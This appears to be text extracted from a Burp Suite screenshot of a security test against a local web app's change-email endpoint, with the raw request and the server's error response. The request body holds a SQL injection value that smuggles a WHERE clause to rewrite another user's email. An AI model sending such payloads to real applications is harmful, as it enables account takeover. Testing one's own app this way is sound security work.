 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /api/user/change-email HTTP/1.1
2 Host: localhost:7000
3 Content-Length: 80
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjYsImVtYWl
sIjoidGVzdEB0ZXN0LnJ1Iiwicm9sZSI6IlVTRVIiLCJpYXQiOjE2ODE
zNzIzOTYsImV4cCI6MTY4MTM3OTU5Nn0.pvl9MfM5Gyw88J7EVskyD9U
VWmLcGCeK7RXgCm7zWdo
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 {
"new_email":
"fake@email.com' where email='carlos@mail.ru';--",
"password":"123"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 59
6 ETag: W/"3b-mFMvqe0sc9MM5x6OZa17o77bYao"
7 Date: Thu, 13 Apr 2023 08:11:31 GMT
8 Connection: close
9
10 {
"message":
"Cannot read properties of null (reading 'id')"
}